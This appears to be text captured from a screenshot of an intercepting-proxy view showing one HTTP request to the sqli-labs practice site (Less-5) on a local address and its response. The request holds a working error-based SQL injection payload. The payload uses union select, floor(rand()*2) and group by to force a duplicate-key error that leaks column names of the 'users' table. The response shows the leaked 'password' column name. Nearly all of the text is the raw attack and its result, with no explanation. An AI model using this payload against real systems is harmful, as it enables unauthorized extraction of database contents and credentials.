 Raw Params Headers Hex
GET
/sqli/Less-5/?id=0'+union+select+count(*),1,+concat('~',(select+column_name+from+informat
ion_schema.columns+where+table_name%3d'users'+limit+2,1),'~',floor(rand()*2))+as+demo+f
rom+information_schema.tables+group+by+demo--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
Duplicate entry '~password~0' for key 'group_key'
SQLI DUMB SER